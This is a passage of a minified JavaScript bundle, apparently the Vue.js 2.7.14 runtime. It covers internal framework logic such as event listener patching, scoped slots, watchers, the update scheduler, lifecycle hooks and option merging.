t)u=t[s],l=e[s],f=Qt(s),a(u)||(a(l)?(a(u.fns)&&(u=t[s]=te(u,i)),c(f.once)&&(u=t[s]=o(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[s]=l));for(s in e)a(t[s])&&(f=Qt(s),r(f.name,e[s],f.capture))}function ne(t,e,n){var r;t instanceof gt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function i(){n.apply(this,arguments),C(r.fns,i)}a(o)?r=te([i]):s(o.fns)&&c(o.merged)?(r=o,r.fns.push(i)):r=te([o,i]),r.merged=!0,t[e]=r}function re(t,e,n){var r=e.options.props;if(!a(r)){var o={},i=t.attrs,c=t.props;if(s(i)||s(c))for(var u in r){var l=L(u);oe(o,c,u,l,!0)||oe(o,i,u,l,!1)}return o}}function oe(t,e,n,r,o){if(s(e)){if(T(e,n))return t[n]=e[n],o||delete e[n],!0;if(T(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ie(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function ae(t){return l(t)?[_t(t)]:i(t)?ce(t):void 0}function se(t){return s(t)&&s(t.text)&&u(t.isComment)}function ce(t,e){var n,r,o,u,f=[];for(n=0;n<t.length;n++)r=t[n],a(r)||"boolean"===typeof r||(o=f.length-1,u=f[o],i(r)?r.length>0&&(r=ce(r,"".concat(e||"","_").concat(n)),se(r[0])&&se(u)&&(f[o]=_t(u.text+r[0].text),r.shift()),f.push.apply(f,r)):l(r)?se(u)?f[o]=_t(u.text+r):""!==r&&f.push(_t(r)):se(r)&&se(u)?f[o]=_t(u.text+r.text):(c(t._isVList)&&s(r.tag)&&a(r.key)&&s(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),f.push(r)));return f}function ue(t,e){var n,r,o,a,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(p(t))if(ht&&t[Symbol.iterator]){c=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)c.push(e(l.value,c.length)),l=u.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function le(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=H(H({},r),n)),o=i(n)||(f(e)?e():e)):o=this.$slots[t]||(f(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function fe(t){return Tr(this.$options,"filters",t,!0)||F}function pe(t,e){return i(t)?-1===t.indexOf(e):t!==e}function de(t,e,n,r,o){var i=G.keyCodes[e]||n;return o&&r&&!G.keyCodes[e]?pe(o,r):i?pe(i,t):r?L(r)!==e:void 0===t}function ve(t,e,n,r,o){if(n)if(p(n)){i(n)&&(n=N(n));var a=void 0,s=function(i){if("class"===i||"style"===i||w(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||G.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=S(i),u=L(i);if(!(c in a)&&!(u in a)&&(a[i]=n[i],o)){var l=t.on||(t.on={});l["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)s(c)}else;return t}function he(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),ye(r,"__static__".concat(t),!1)),r}function me(t,e,n){return ye(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ye(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&ge(t[r],"".concat(e,"_").concat(r),n);else ge(t,e,n)}function ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function be(t,e){if(e)if(v(e)){var n=t.on=t.on?H({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function _e(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?_e(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function we(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ce(t,e){return"string"===typeof t?e+t:t}function xe(t){t._o=me,t._n=b,t._s=g,t._l=ue,t._t=le,t._q=z,t._i=R,t._m=he,t._f=fe,t._k=de,t._b=ve,t._v=_t,t._e=bt,t._u=_e,t._g=be,t._d=we,t._p=Ce}function Te(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(Ee)&&delete n[u];return n}function Ee(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Oe(t){return t.isComment&&t.asyncFactory}function Se(t,e,n,r){var i,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&r&&r!==o&&c===r.$key&&!a&&!r.$hasNormal)return r;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=Me(t,n,u,e[u]))}else i={};for(var l in n)l in i||(i[l]=ke(n,l));return e&&Object.isExtensible(e)&&(e._normalized=i),X(i,"$stable",s),X(i,"$key",c),X(i,"$hasNormal",a),i}function Me(t,e,n,r){var o=function(){var e=mt;yt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:ae(n);var o=n&&n[0];return yt(e),n&&(!o||1===n.length&&o.isComment&&!Oe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function ke(t,e){return function(){return t[e]}}function Le(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=$e(t);yt(t),St();var o=Xe(n,null,[t._props||Ut({}),r],t,"setup");if(Mt(),yt(),f(o))e.render=o;else if(p(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var a in o)"__sfc"!==a&&Gt(i,o,a)}else for(var a in o)Z(a)||Gt(t,o,a);else 0}}function $e(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};X(e,"_v_attr_proxy",!0),Ae(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};Ae(e,t.$listeners,o,t,"$listeners")}return t._listenersProxy},get slots(){return Pe(t)},emit:j(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Gt(t,e,n)}))}}}function Ae(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,je(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function je(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Pe(t){return t._slotsProxy||He(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function He(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function Ne(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=Te(e._renderChildren,r),t.$scopedSlots=n?Se(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(e,n,r,o){return qe(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return qe(t,e,n,r,o,!0)};var i=n&&n.data;Ft(t,"$attrs",i&&i.attrs||o,null,!0),Ft(t,"$listeners",e._parentListeners||o,null,!0)}var Ie=null;function De(t){xe(t.prototype),t.prototype.$nextTick=function(t){return un(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Se(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&He(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{yt(e),Ie=e,t=r.call(e._renderProxy,e.$createElement)}catch(zs){Ze(zs,e,"render"),t=e._vnode}finally{Ie=null,yt()}return i(t)&&1===t.length&&(t=t[0]),t instanceof gt||(t=bt()),t.parent=o,t}}function Fe(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),p(t)?e.extend(t):t}function ze(t,e,n,r,o){var i=bt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function Re(t,e){if(c(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Ie;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),c(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,i=null,u=null;n.$on("hook:destroyed",(function(){return C(r,n)}));var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==u&&(clearTimeout(u),u=null))},f=V((function(n){t.resolved=Fe(n,e),o?r.length=0:l(!0)})),d=V((function(e){s(t.errorComp)&&(t.error=!0,l(!0))})),v=t(f,d);return p(v)&&(y(v)?a(t.resolved)&&v.then(f,d):y(v.component)&&(v.component.then(f,d),s(v.error)&&(t.errorComp=Fe(v.error,e)),s(v.loading)&&(t.loadingComp=Fe(v.loading,e),0===v.delay?t.loading=!0:i=setTimeout((function(){i=null,a(t.resolved)&&a(t.error)&&(t.loading=!0,l(!1))}),v.delay||200)),s(v.timeout)&&(u=setTimeout((function(){u=null,a(t.resolved)&&d(null)}),v.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}function Ve(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||Oe(n)))return n}}var Ue=1,Be=2;function qe(t,e,n,r,o,a){return(i(n)||l(n))&&(o=r,r=n,n=void 0),c(a)&&(o=Be),We(t,e,n,r,o)}function We(t,e,n,r,o){if(s(n)&&s(n.__ob__))return bt();if(s(n)&&s(n.is)&&(e=n.is),!e)return bt();var a,c;if(i(r)&&f(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Be?r=ae(r):o===Ue&&(r=ie(r)),"string"===typeof e){var u=void 0;c=t.$vnode&&t.$vnode.ns||G.getTagNamespace(e),a=G.isReservedTag(e)?new gt(G.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(u=Tr(t.$options,"components",e))?new gt(e,n,r,void 0,void 0,t):sr(u,n,t,r,e)}else a=sr(e,n,t,r);return i(a)?a:s(a)?(s(c)&&Ge(a,c),s(n)&&Ke(n),a):bt()}function Ge(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),s(t.children))for(var r=0,o=t.children.length;r<o;r++){var i=t.children[r];s(i.tag)&&(a(i.ns)||c(n)&&"svg"!==i.tag)&&Ge(i,e,n)}}function Ke(t){p(t.style)&&vn(t.style),p(t.class)&&vn(t.class)}function Ze(t,e,n){St();try{if(e){var r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(zs){Ye(zs,r,"errorCaptured hook")}}}Ye(t,e,n)}finally{Mt()}}function Xe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&y(i)&&!i._handled&&(i.catch((function(t){return Ze(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(zs){Ze(zs,r,o)}return i}function Ye(t,e,n){if(G.errorHandler)try{return G.errorHandler.call(null,t,e,n)}catch(zs){zs!==t&&Je(zs,null,"config.errorHandler")}Je(t,e,n)}function Je(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var Qe,tn=!1,en=[],nn=!1;function rn(){nn=!1;var t=en.slice(0);en.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var on=Promise.resolve();Qe=function(){on.then(rn),it&&setTimeout(I)},tn=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Qe="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(rn)}:function(){setTimeout(rn,0)};else{var an=1,sn=new MutationObserver(rn),cn=document.createTextNode(String(an));sn.observe(cn,{characterData:!0}),Qe=function(){an=(an+1)%2,cn.data=String(an)},tn=!0}function un(t,e){var n;if(en.push((function(){if(t)try{t.call(e)}catch(zs){Ze(zs,e,"nextTick")}else n&&n(e)})),nn||(nn=!0,Qe()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}function ln(t){return function(e,n){if(void 0===n&&(n=mt),n)return fn(n,t,e)}}function fn(t,e,n){var r=t.$options;r[e]=mr(r[e],n)}ln("beforeMount"),ln("mounted"),ln("beforeUpdate"),ln("updated"),ln("beforeDestroy"),ln("destroyed"),ln("activated"),ln("deactivated"),ln("serverPrefetch"),ln("renderTracked"),ln("renderTriggered"),ln("errorCaptured");var pn="2.7.14";var dn=new vt;function vn(t){return hn(t,dn),dn.clear(),t}function hn(t,e){var n,r,o=i(t);if(!(!o&&!p(t)||t.__v_skip||Object.isFrozen(t)||t instanceof gt)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(o){n=t.length;while(n--)hn(t[n],e)}else if(Wt(t))hn(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)hn(t[r[n]],e)}}}var mn,yn=0,gn=function(){function t(t,e,n,r,o){Yt(this,Zt&&!Zt._vm?Zt:t?t._scope:void 0),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vt,this.newDepIds=new vt,this.expression="",f(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;St(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(zs){if(!this.user)throw zs;Ze(zs,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&vn(t),Mt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Xn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||p(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');Xe(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&C(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function bn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&xn(t,e)}function _n(t,e){mn.$on(t,e)}function wn(t,e){mn.$off(t,e)}function Cn(t,e){var n=mn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function xn(t,e,n){mn=t,ee(e,n||{},_n,wn,Cn,t),mn=void 0}function Tn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;var c=s.length;while(c--)if(a=s[c],a===e||a.fn===e){s.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)Xe(n[i],e,r,e,o)}return e}}var En=null;function On(t){var e=En;return En=t,function(){En=e}}function Sn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Mn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=On(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var a=n;while(a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Pn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||C(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Pn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function kn(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=bt),Pn(t,"beforeMount"),r=function(){t._update(t._render(),n)};var o={before:function(){t._isMounted&&!t._isDestroyed&&Pn(t,"beforeUpdate")}};new gn(t,r,I,o,!0),n=!1;var i=t._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==t.$vnode&&(t._isMounted=!0,Pn(t,"mounted")),t}function Ln(t,e,n,r,i){var a=r.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==o&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i;var f=r.data.attrs||o;t._attrsProxy&&Ae(t._attrsProxy,f,l.data&&l.data.attrs||o,t,"$attrs")&&(u=!0),t.$attrs=f,n=n||o;var p=t.$options._parentListeners;if(t._listenersProxy&&Ae(t._listenersProxy,n,p||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,xn(t,n,p),e&&t.$options.props){Ht(!1);for(var d=t._props,v=t.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],y=t.$options.props;d[m]=Er(m,y,e,t)}Ht(!0),t.$options.propsData=e}u&&(t.$slots=Te(i,r.context),t.$forceUpdate())}function $n(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function An(t,e){if(e){if(t._directInactive=!1,$n(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)An(t.$children[n]);Pn(t,"activated")}}function jn(t,e){if((!e||(t._directInactive=!0,!$n(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)jn(t.$children[n]);Pn(t,"deactivated")}}function Pn(t,e,n,r){void 0===r&&(r=!0),St();var o=mt;r&&yt(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var s=0,c=i.length;s<c;s++)Xe(i[s],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&yt(o),Mt()}var Hn=[],Nn=[],In={},Dn=!1,Fn=!1,zn=0;function Rn(){zn=Hn.length=Nn.length=0,In={},Dn=Fn=!1}var Vn=0,Un=Date.now;if(tt&&!nt){var Bn=window.performance;Bn&&"function"===typeof Bn.now&&Un()>document.createEvent("Event").timeStamp&&(Un=function(){return Bn.now()})}var qn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Wn(){var t,e;for(Vn=Un(),Fn=!0,Hn.sort(qn),zn=0;zn<Hn.length;zn++)t=Hn[zn],t.before&&t.before(),e=t.id,In[e]=null,t.run();var n=Nn.slice(),r=Hn.slice();Rn(),Zn(n),Gn(r),Tt(),pt&&G.devtools&&pt.emit("flush")}function Gn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Pn(r,"updated")}}function Kn(t){t._inactive=!1,Nn.push(t)}function Zn(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,An(t[e],!0)}function Xn(t){var e=t.id;if(null==In[e]&&(t!==Et.target||!t.noRecurse)){if(In[e]=!0,Fn){var n=Hn.length-1;while(n>zn&&Hn[n].id>t.id)n--;Hn.splice(n+1,0,t)}else Hn.push(t);Dn||(Dn=!0,un(Wn))}}function Yn(t){var e=t.$options.provide;if(e){var n=f(e)?e.call(t):e;if(!p(n))return;for(var r=Jt(t),o=ht?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}function Jn(t){var e=Qn(t.$options.inject,t);e&&(Ht(!1),Object.keys(e).forEach((function(n){Ft(t,n,e[n])})),Ht(!0))}function Qn(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from;if(a in e._provided)n[i]=e._provided[a];else if("default"in t[i]){var s=t[i].default;n[i]=f(s)?s.call(e):s}else 0}}return n}}function tr(t,e,n,r,a){var s,u=this,l=a.options;T(r,"_uid")?(s=Object.create(r),s._original=r):(s=r,r=r._original);var f=c(l._compiled),p=!f;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||o,this.injections=Qn(l.inject,r),this.slots=function(){return u.$slots||Se(r,t.scopedSlots,u.$slots=Te(n,r)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Se(r,t.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Se(r,t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,o){var a=qe(s,t,e,n,o,p);return a&&!i(a)&&(a.fnScopeId=l._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,r){return qe(s,t,e,n,r,p)}}function er(t,e,n,r,a){var c=t.options,u={},l=c.props;if(s(l))for(var f in l)u[f]=Er(f,l,e||o);else s(n.attrs)&&rr(u,n.attrs),s(n.props)&&rr(u,n.props);var p=new tr(n,u,a,r,t),d=c.render.call(null,p._c,p);if(d instanceof gt)return nr(d,n,p.parent,c,p);if(i(d)){for(var v=ae(d)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=nr(v[m],n,p.parent,c,p);return h}}function nr(t,e,n,r,o){var i=wt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function rr(t,e){for(var n in e)t[S(n)]=e[n]}function or(t){return t.name||t.__name||t._componentTag}xe(tr.prototype);var ir={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;ir.prepatch(n,n)}else{var r=t.componentInstance=cr(t,En);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Pn(n,"mounted")),t.data.keepAlive&&(e._isMounted?Kn(n):An(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?jn(e,!0):e.$destroy())}},ar=Object.keys(ir);function sr(t,e,n,r,o){if(!a(t)){var i=n.$options._base;if(p(t)&&(t=i.extend(t)),"function"===typeof t){var u;if(a(t.cid)&&(u=t,t=Re(u,i),void 0===t))return ze(u,e,n,r,o);e=e||{},Zr(t),s(e.model)&&fr(t.options,e);var l=re(e,t,o);if(c(t.options.functional))return er(t,l,e,n,r);var f=e.on;if(e.on=e.nativeOn,c(t.options.abstract)){var d=e.slot;e={},d&&(e.slot=d)}ur(e);var v=or(t.options)||o,h=new gt("vue-component-".concat(t.cid).concat(v?"-".concat(v):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:f,tag:o,children:r},u);return h}}}function cr(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function ur(t){for(var e=t.hook||(t.hook={}),n=0;n<ar.length;n++){var r=ar[n],o=e[r],i=ir[r];o===i||o&&o._merged||(e[r]=o?lr(i,o):i)}}function lr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function fr(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],c=e.model.callback;s(a)?(i(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var pr=I,dr=G.optionMergeStrategies;function vr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,a=ht?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)r=a[s],"__ob__"!==r&&(o=t[r],i=e[r],n&&T(t,r)?o!==i&&v(o)&&v(i)&&vr(o,i):zt(t,r,i));return t}function hr(t,e,n){return n?function(){var r=f(e)?e.call(n,n):e,o=f(t)?t.call(n,n):t;return r?vr(r,o):o}:e?t?function(){return vr(f(e)?e.call(this,this):e,f(t)?t.call(this,this):t)}:e:t}function mr(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?yr(n):n}function yr(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function gr(t,e,n,r){var o=Object.create(t||null);return e?H(o,e):o}dr.data=function(t,e,n){return n?hr(t,e,n):e&&"function"!==typeof e?t:hr(t,e)},W.forEach((function(t){dr[t]=mr})),q.forEach((function(t){dr[t+"s"]=gr})),dr.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in H(o,t),e){var s=o[a],c=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(c):i(c)?c:[c]}return o},dr.props=dr.methods=dr.inject=dr.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return H(o,t),e&&H(o,e),o},dr.provide=function(t,e){return t?function(){var n=Object.create(null);return vr(n,f(t)?t.call(this):t),e&&vr(n,f(e)?e.call(this):e,!1),n}:e};var br=function(t,e){return void 0===e?t:e};function _r(t,e){var n=t.props;if(n){var r,o,a,s={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(a=S(o),s[a]={type:null})}else if(v(n))for(var c in n)o=n[c],a=S(c),s[a]=v(o)?o:{type:o};else 0;t.props=s}}function wr(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(v(n))for(var a in n){var s=n[a];r[a]=v(s)?H({from:a},s):{from:s}}else 0}}function Cr(t){var e=t.directives;if(e)for(var n in e){var r=e[n];f(r)&&(e[n]={bind:r,update:r})}}function xr(t,e,n){if(f(e)&&(e=e.options),_r(e,n),wr(e,n),Cr(e),!e._base&&(e.extends&&(t=xr(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=xr(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)T(t,i)||s(i);function s(r){var o=dr[r]||br;a[r]=o(t[r],e[r],n,r)}return a}function Tr(t,e,n,r){if("string"===typeof n){var o=t[e];if(T(o,n))return o[n];var i=S(n);if(T(o,i))return o[i];var a=M(i);if(T(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Er(t,e,n,r){var o=e[t],i=!T(n,t),a=n[t],s=Lr(Boolean,o.type);if(s>-1)if(i&&!T(o,"default"))a=!1;else if(""===a||a===L(t)){var c=Lr(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=Or(r,o,t);var u=Pt;Ht(!0),Dt(a),Ht(u)}return a}function Or(t,e,n){if(T(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:f(r)&&"Function"!==Mr(e.type)?r.call(t):r}}var Sr=/^\s*function (\w+)/;function Mr(t){var e=t&&t.toString().match(Sr);return e?e[1]:""}function kr(t,e){return 